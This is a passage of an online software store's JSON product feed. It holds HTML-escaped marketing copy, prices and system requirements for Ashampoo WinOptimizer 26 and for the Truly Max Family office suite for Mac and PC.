Fix display issues in your games by emptying the DirectX shader cache, and speed up your slow Windows Explorer by clearing the preview cache. You'll also regain loads of hard disk space in the process.\u003c\/p\u003e\n\u003ch3\u003eBest-in-class multi-browser cookie management\u003c\/h3\u003e\n\u003cp\u003eEnhance Your privacy with Innovative cross-browser cookie management: Take control of your online privacy\u003c\/p\u003e\n\u003cp\u003eDespite their usefulness and added comfort, internet cookies have become something of a privacy nightmare recently. The innovative cookie manager will help you safely manage your cookies across all of your browsers! Separate the wheat from the chaff and preserve login sessions while eliminating cookies that invade your privacy. Use wildcard characters to instantly mark entire domains as safe–your settings will apply to all of your browsers and can be exported and imported for easy transfer across devices.\u003c\/p\u003e\n\u003ch3\u003eFirst-rate but second-row features\u003c\/h3\u003e\n\u003cp\u003eOver 30 Top-notch modules for every purpose - Beyond cleaners and optimization\u003cbr\u003eAside from cleaners and optimizers, WinOptimizer also offers modules that other companies would rather sell you as separate applications. This includes Process Manager for a better look at what is running on your PC, and Privacy Manager for better privacy protection. These are joined by Icon Saver, to bring more order to your desktop, and File Wiper, to permanently erase sensitive data. In total, WinOptimizer features over thirty cutting-edge tools that cover the whole spectrum of system cleaning, tuning, and optimization!\u003c\/p\u003e\n\u003ch3\u003eNext-gen privacy protection with Privacy Traces Cleaner\u003c\/h3\u003e\n\u003cp\u003eFind and delete sensitive data\u003c\/p\u003e\n\u003cp\u003eWhether you use Windows apps, games, or office suites, all applications leave behind traces that may compromise your privacy (and security). Privacy Traces Cleaner features specially designed search algorithms that scan files, folders, and the Windows Registry for such traces and eliminate them–after your review and confirmation, of course! There's a built-in Registry backup feature for added safety, whitelisting for individual exceptions, and multi-user support so you can clean all user profiles in one go.\u003c\/p\u003e\n\u003ch3\u003eSee what's happening on your machine\u003c\/h3\u003e\n\u003cp\u003eEssential information neatly arranged right off the bat\u003c\/p\u003e\n\u003cp\u003eThe newly designed system analysis tells you everything you need to know at a glance. Aside from the CPU load speedometer, you now also get a first-hand look at disk usage and privacy-related information, courtesy of our new Privacy Traces Cleaner! Increase the size of the program window for even more valuable system details, like number of irrelevant files, services, and Registry entries, or the amount of potentially reclaimable disk space. The system analysis will tell you what you need to know!\u003c\/p\u003e\n\u003ch3\u003eMore tuning through dialog\u003c\/h3\u003e\n\u003cp\u003eEffortlessly optimize your windows with the Tuning Assistant - Unleash maximum performance and privacy!\u003c\/p\u003e\n\u003cp\u003eWindows auto-optimization has been an integral part of WinOptimizer for the longest time. Time to take care of the rest! The Tuning Assistant will ask you few simple questions with far-reaching consequences. Each response will bring you closer to a faster, more discreet, and more secure Windows machine–all while having a casual conversation with our software. Disable unnecessary background services, optimize security settings, and customize Windows for better performance and privacy, risk-free!\u003c\/p\u003e\n\u003ch3\u003eWindows Notification Center integration\u003c\/h3\u003e\n\u003cp\u003eNative notifications with essential details even when the program is minimized\u003c\/p\u003e\n\u003cp\u003eAshampoo WinOptimizer 26 makes full use of the system-wide Windows Notification Center to provide you with valuable updates. You will be notified when time-consuming analyses are complete, even when the program is minimized. Let One Click Optimizer, File Wiper, Disk Doctor and others do their jobs in the background while you're doing something else. You'll be notified as soon as they're done, no more need to watch the progress bars. Naturally, time and frequency of the notifications is fully customizable.\u003c\/p\u003e\n\u003ch3\u003eNew cleaners with more power and efficiency\u003c\/h3\u003e\n\u003cp\u003eFour-way cleaning of unnecessary files\u003c\/p\u003e\n\u003cp\u003eOur popular cleaners now includes Privacy Traces Cleaner for four-way cleaning action! Junk files, web browsing traces, invalid Registry items, and now privacy-sensitive data are now on the chopping block! Whether Drive Cleaner or Internet Cleaner, results appear almost instantaneously and detection rates are off the charts, while custom file filters help you to adjust and extend the range of supported file types. Naturally, our cleaners are meticulously tailored to all modern Windows versions and browsers.\u003c\/p\u003e\n\u003ch3\u003eNew features in manager modules\u003c\/h3\u003e\n\u003cp\u003eCleaner uninstalls and more information when it matters!\u003c\/p\u003e\n\u003cp\u003eUnInstall Manager 2 now also processes, and uninstalls, Windows apps. A new look \u0026amp; feel, smart filters, and additional helpers make removing applications even easier and safer. Process Manager features a new and optional tree structure view for better clarity and also displays SVHOST-based processes. SSD Wizard provides additional info that helps to prolong the lifespan of your drives and to enhance their performance. Finally, reports across the modules now feature a modern design that greatly enhances their utility!\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003cp\u003eSystem requirements of Ashampoo WinOptimizer 26\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eOperating System: Windows® 11, Windows® 10, Windows® 7\u003c\/li\u003e\n\u003cli\u003eRequirements - Any device that supports the operating systems listed above.\u003c\/li\u003e\n\u003cli\u003eOther - Screen resolution 1280x768 (Recommended: 1920x1080 )\u003c\/li\u003e\n\u003cli\u003eFull administrative rights are required to use the program. - An Internet connection is required to activate the program. The program license is verified repeatedly at regular intervals.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-05T22:27:58-08:00","created_at":"2023-11-28T12:54:21-08:00","vendor":"Ashampoo","type":"Software","tags":["filter-price_0-100"],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":40396314738743,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Ashampwino26","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Ashampoo WinOptimizer 26","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"4250949208913","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777347211319.png?v=1733222163","\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777339707447.png?v=1733222168"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777347211319.png?v=1733222163","options":["Title"],"media":[{"alt":"Ashampoo Software Ashampoo WinOptimizer 26","id":23846447153207,"position":1,"preview_image":{"aspect_ratio":0.829,"height":965,"width":800,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777347211319.png?v=1733222163"},"aspect_ratio":0.829,"height":965,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777347211319.png?v=1733222163","width":800},{"alt":"Ashampoo Software Ashampoo WinOptimizer 26","id":23846432636983,"position":2,"preview_image":{"aspect_ratio":1.635,"height":416,"width":680,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777339707447.png?v=1733222168"},"aspect_ratio":1.635,"height":416,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/ashampoo-software-ashampoo-winoptimizer-26-30777339707447.png?v=1733222168","width":680}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eDigital download\u003c\/li\u003e\n\u003cli\u003eOne time purchase\u003c\/li\u003e\n\u003cli\u003e24\/7365 customer support\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eAshampoo WinOptimizer 26 makes Windows PCs faster, cleaner and more discreet. The system analysis at launch time provides numerous options to optimize and clean your operating system right from the start page. The built-in cleaner modules have now become genuine classics and rid your machine of even more web browsing traces, temporary files and leftover files from software uninstallations.\u003c\/p\u003e\n\u003cp\u003eThe cleaners in version 26 are record-breaking both in speed and thoroughness. Auto-Clean, Live-Tuner and Game-Booster keep your system clean and ensure that programs launch faster and games run more smoothly. For a condensed but always up-to-date system overview, WinOptimizer comes with data-rich dashboards that also act as quick shortcuts to essential modules.\u003c\/p\u003e\n\u003cp\u003eThe tweaking module allows for individual Windows customization and features all the latest tweaks also for Windows 11. WinOptimizer 26 comes with Privacy Traces Cleaner to hunt down and eliminate privacy-related data, and a new question-based tuning assistant for custom system optimization.\u003c\/p\u003e\n\u003cp\u003eThe popular 1-Click Optimizer now bundles four modules for superior cleaning results and, as a first, the program now relies on Windows Notification Center for smooth and unobtrusive status updates.\u003c\/p\u003e\n\u003cp\u003eFinally, performance and information presentation has been improved across all 30 WinOptimizer modules and new features have been added.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSome key features of Ashampoo WinOptimizer 26 include the following:\u003c\/h2\u003e\n\u003ch3\u003eSpeed up, optimize, and clean your PC with great ease!\u003c\/h3\u003e\n\u003cp\u003eWindows is great–but there's always room for improvement. That's where Ashampoo WinOptimizer 26 comes in! Because, over time, operating systems tend to slow down, become unstable and clutter up. Important settings are also either missing or hidden deep within the system. And then there's the constant privacy intrusion built into Windows and euphemistically dubbed \"telemetry\". WinOptimizer 26 puts a stop to this, fast, easy and effectively! It whips your PC back into shape and makes it feel like new again. Let WinOptimizer clean, optimize and protect your machine and enjoy a fast, lean and secure Windows PC with intact privacy, permanently!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFind and delete sensitive data with Privacy Traces Cleaner\u003c\/li\u003e\n\u003cli\u003eIndividually tailored Windows optimization with Tuning Assistant\u003c\/li\u003e\n\u003cli\u003eOne-click optimization with four powerful cleaners\u003c\/li\u003e\n\u003cli\u003eSystem analysis with more in-depth information and visual clarity\u003c\/li\u003e\n\u003cli\u003eSuper-fast cleaners with new search algorithms\u003c\/li\u003e\n\u003cli\u003eWindows Notification Center based program notifications\u003c\/li\u003e\n\u003cli\u003eDrive Cleaner with custom file filters\u003c\/li\u003e\n\u003cli\u003eImproved browser handling in Internet Cleaner\u003c\/li\u003e\n\u003cli\u003eCleaners with support for browser profiles\u003c\/li\u003e\n\u003cli\u003eUninstall Windows apps with UnInstall Manager 2\u003c\/li\u003e\n\u003cli\u003eUnInstall Manager 2 with new look \u0026amp; feel\u003c\/li\u003e\n\u003cli\u003eProcess manager with tree view\u003c\/li\u003e\n\u003cli\u003eReview SVHOST-based processes\u003c\/li\u003e\n\u003cli\u003eCreate and print modern-looking reports\u003c\/li\u003e\n\u003cli\u003eSSD wizard with new handling and more details\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"font-size: 0.875rem;\" data-mce-style=\"font-size: 0.875rem;\"\u003eNext-level cleaning\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eAdvanced deep cleaning: Hunt down data clutter, enhance privacy, and resolve display issues!\u003c\/p\u003e\n\u003cp\u003eWith the new and extended in-depth cleaning, the hunt for junk files enters a new phase–and privacy and display issues are also easily fixable now! Get rid of old Windows versions, Windows update backups, and Windows usage statistics. Fix display issues in your games by emptying the DirectX shader cache, and speed up your slow Windows Explorer by clearing the preview cache. You'll also regain loads of hard disk space in the process.\u003c\/p\u003e\n\u003ch3\u003eBest-in-class multi-browser cookie management\u003c\/h3\u003e\n\u003cp\u003eEnhance Your privacy with Innovative cross-browser cookie management: Take control of your online privacy\u003c\/p\u003e\n\u003cp\u003eDespite their usefulness and added comfort, internet cookies have become something of a privacy nightmare recently. The innovative cookie manager will help you safely manage your cookies across all of your browsers! Separate the wheat from the chaff and preserve login sessions while eliminating cookies that invade your privacy. Use wildcard characters to instantly mark entire domains as safe–your settings will apply to all of your browsers and can be exported and imported for easy transfer across devices.\u003c\/p\u003e\n\u003ch3\u003eFirst-rate but second-row features\u003c\/h3\u003e\n\u003cp\u003eOver 30 Top-notch modules for every purpose - Beyond cleaners and optimization\u003cbr\u003eAside from cleaners and optimizers, WinOptimizer also offers modules that other companies would rather sell you as separate applications. This includes Process Manager for a better look at what is running on your PC, and Privacy Manager for better privacy protection. These are joined by Icon Saver, to bring more order to your desktop, and File Wiper, to permanently erase sensitive data. In total, WinOptimizer features over thirty cutting-edge tools that cover the whole spectrum of system cleaning, tuning, and optimization!\u003c\/p\u003e\n\u003ch3\u003eNext-gen privacy protection with Privacy Traces Cleaner\u003c\/h3\u003e\n\u003cp\u003eFind and delete sensitive data\u003c\/p\u003e\n\u003cp\u003eWhether you use Windows apps, games, or office suites, all applications leave behind traces that may compromise your privacy (and security). Privacy Traces Cleaner features specially designed search algorithms that scan files, folders, and the Windows Registry for such traces and eliminate them–after your review and confirmation, of course! There's a built-in Registry backup feature for added safety, whitelisting for individual exceptions, and multi-user support so you can clean all user profiles in one go.\u003c\/p\u003e\n\u003ch3\u003eSee what's happening on your machine\u003c\/h3\u003e\n\u003cp\u003eEssential information neatly arranged right off the bat\u003c\/p\u003e\n\u003cp\u003eThe newly designed system analysis tells you everything you need to know at a glance. Aside from the CPU load speedometer, you now also get a first-hand look at disk usage and privacy-related information, courtesy of our new Privacy Traces Cleaner! Increase the size of the program window for even more valuable system details, like number of irrelevant files, services, and Registry entries, or the amount of potentially reclaimable disk space. The system analysis will tell you what you need to know!\u003c\/p\u003e\n\u003ch3\u003eMore tuning through dialog\u003c\/h3\u003e\n\u003cp\u003eEffortlessly optimize your windows with the Tuning Assistant - Unleash maximum performance and privacy!\u003c\/p\u003e\n\u003cp\u003eWindows auto-optimization has been an integral part of WinOptimizer for the longest time. Time to take care of the rest! The Tuning Assistant will ask you few simple questions with far-reaching consequences. Each response will bring you closer to a faster, more discreet, and more secure Windows machine–all while having a casual conversation with our software. Disable unnecessary background services, optimize security settings, and customize Windows for better performance and privacy, risk-free!\u003c\/p\u003e\n\u003ch3\u003eWindows Notification Center integration\u003c\/h3\u003e\n\u003cp\u003eNative notifications with essential details even when the program is minimized\u003c\/p\u003e\n\u003cp\u003eAshampoo WinOptimizer 26 makes full use of the system-wide Windows Notification Center to provide you with valuable updates. You will be notified when time-consuming analyses are complete, even when the program is minimized. Let One Click Optimizer, File Wiper, Disk Doctor and others do their jobs in the background while you're doing something else. You'll be notified as soon as they're done, no more need to watch the progress bars. Naturally, time and frequency of the notifications is fully customizable.\u003c\/p\u003e\n\u003ch3\u003eNew cleaners with more power and efficiency\u003c\/h3\u003e\n\u003cp\u003eFour-way cleaning of unnecessary files\u003c\/p\u003e\n\u003cp\u003eOur popular cleaners now includes Privacy Traces Cleaner for four-way cleaning action! Junk files, web browsing traces, invalid Registry items, and now privacy-sensitive data are now on the chopping block! Whether Drive Cleaner or Internet Cleaner, results appear almost instantaneously and detection rates are off the charts, while custom file filters help you to adjust and extend the range of supported file types. Naturally, our cleaners are meticulously tailored to all modern Windows versions and browsers.\u003c\/p\u003e\n\u003ch3\u003eNew features in manager modules\u003c\/h3\u003e\n\u003cp\u003eCleaner uninstalls and more information when it matters!\u003c\/p\u003e\n\u003cp\u003eUnInstall Manager 2 now also processes, and uninstalls, Windows apps. A new look \u0026amp; feel, smart filters, and additional helpers make removing applications even easier and safer. Process Manager features a new and optional tree structure view for better clarity and also displays SVHOST-based processes. SSD Wizard provides additional info that helps to prolong the lifespan of your drives and to enhance their performance. Finally, reports across the modules now feature a modern design that greatly enhances their utility!\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003cp\u003eSystem requirements of Ashampoo WinOptimizer 26\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eOperating System: Windows® 11, Windows® 10, Windows® 7\u003c\/li\u003e\n\u003cli\u003eRequirements - Any device that supports the operating systems listed above.\u003c\/li\u003e\n\u003cli\u003eOther - Screen resolution 1280x768 (Recommended: 1920x1080 )\u003c\/li\u003e\n\u003cli\u003eFull administrative rights are required to use the program. - An Internet connection is required to activate the program. The program license is verified repeatedly at regular intervals.\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7143498973239,"title":"Truly Max Family for Mac","handle":"truly-max-family-mac","description":"\u003cul\u003e\n\u003cli\u003eInstant digital download\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eLicensed for 5 family users \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eFor Mac\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eFamiliar apps: Sheets, Word, Slides, Cloud Drive\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Max Family is the groundbreaking productivity suite designed to revolutionize your home and work productivity needs. As a cost-effective alternative to Microsoft 365 Family, Truly Office Family empowers you to unleash your creativity, enhance your productivity, and accomplish more with your personal and business projects.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith its comprehensive range of applications, Truly Max Family equips you with the tools you need to excel in the digital world, all while offering affordability and enhanced privacy. Say goodbye to exorbitant costs and hello to a seamless office experience with Truly Office Family.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou get great compatibility with all document formats and say goodbye to the challenges of managing an array of document formats. As a one-stop platform, it allows you to work with documents in all formats, including popular file types like Microsoft Office, WPS, HWP, and PDF, without breaking a sweat. Whether working on a document, spreadsheet, or presentation, Truly Max Family compatibility helps you finish the job.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou can also convert and edit PDF documents effortlessly and transform PDF files into editable Truly Word, Sheets, or Slides formats. Effortlessly convert your files back into PDF format for easy sharing and viewing. Taking advantage of the ability to make notes directly on PDF documents means that you can collaborate with others effortlessly and efficiently. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eFeatures\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eDocument Viewing and Editing\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith Truly Word, view and edit all your documents easily, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eCreate personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eDual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003ePrivacy Protection\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eSystem Requirements\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eMac: macOS 10.14 or later\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-07-23T22:54:29-07:00","created_at":"2024-07-23T22:54:30-07:00","vendor":"Truly Office","type":"Software","tags":[],"price":5499,"price_min":5499,"price_max":5499,"available":true,"price_varies":false,"compare_at_price":8900,"compare_at_price_min":8900,"compare_at_price_max":8900,"compare_at_price_varies":false,"variants":[{"id":41177132630071,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOSUBFAMILYMac","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Truly Max Family for Mac","public_title":null,"options":["Default Title"],"price":5499,"weight":0,"compare_at_price":8900,"inventory_management":"shopify","barcode":"860011516071","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-for-mac-31958887956535.png?v=1733221367"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-for-mac-31958887956535.png?v=1733221367","options":["Title"],"media":[{"alt":"Truly Office Software Truly Max Family for Mac","id":24285906206775,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-for-mac-31958887956535.png?v=1733221367"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-for-mac-31958887956535.png?v=1733221367","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eInstant digital download\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eLicensed for 5 family users \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eFor Mac\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eFamiliar apps: Sheets, Word, Slides, Cloud Drive\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Max Family is the groundbreaking productivity suite designed to revolutionize your home and work productivity needs. As a cost-effective alternative to Microsoft 365 Family, Truly Office Family empowers you to unleash your creativity, enhance your productivity, and accomplish more with your personal and business projects.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith its comprehensive range of applications, Truly Max Family equips you with the tools you need to excel in the digital world, all while offering affordability and enhanced privacy. Say goodbye to exorbitant costs and hello to a seamless office experience with Truly Office Family.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou get great compatibility with all document formats and say goodbye to the challenges of managing an array of document formats. As a one-stop platform, it allows you to work with documents in all formats, including popular file types like Microsoft Office, WPS, HWP, and PDF, without breaking a sweat. Whether working on a document, spreadsheet, or presentation, Truly Max Family compatibility helps you finish the job.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou can also convert and edit PDF documents effortlessly and transform PDF files into editable Truly Word, Sheets, or Slides formats. Effortlessly convert your files back into PDF format for easy sharing and viewing. Taking advantage of the ability to make notes directly on PDF documents means that you can collaborate with others effortlessly and efficiently. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eFeatures\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eDocument Viewing and Editing\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith Truly Word, view and edit all your documents easily, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eCreate personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eDual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003ePrivacy Protection\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eSystem Requirements\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eMac: macOS 10.14 or later\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":6883991519287,"title":"Truly Max Family PC Version","handle":"truly-max-family","description":"\u003cul\u003e\n\u003cli\u003eInstant digital download\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eLicensed for 5 family users \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eFamiliar apps: Sheets, Word, Slides, Cloud Drive\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Max Family is the groundbreaking productivity suite designed to revolutionize your home and work productivity needs. As a cost-effective alternative to Microsoft 365 Family, Truly Office Family empowers you to unleash your creativity, enhance your productivity, and accomplish more with your personal and business projects.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith its comprehensive range of applications, Truly Max Family equips you with the tools you need to excel in the digital world, all while offering affordability and enhanced privacy. Say goodbye to exorbitant costs and hello to a seamless office experience with Truly Office Family.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou get great compatibility with all document formats and say goodbye to the challenges of managing an array of document formats. As a one-stop platform, it allows you to work with documents in all formats, including popular file types like Microsoft Office, WPS, HWP, and PDF, without breaking a sweat. Whether working on a document, spreadsheet, or presentation, Truly Max Family compatibility helps you finish the job.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou can also convert and edit PDF documents effortlessly and transform PDF files into editable Truly Word, Sheets, or Slides formats. Effortlessly convert your files back into PDF format for easy sharing and viewing. Taking advantage of the ability to make notes directly on PDF documents means that you can collaborate with others effortlessly and efficiently. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eFeatures\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eDocument Viewing and Editing\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith Truly Word, view and edit all your documents easily, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eCreate personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eDual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003ePrivacy Protection\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eSystem Requirements\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eWindows: Windows 11, 10, 8, 7 and Windows Server as of 2008 R2. Compatible 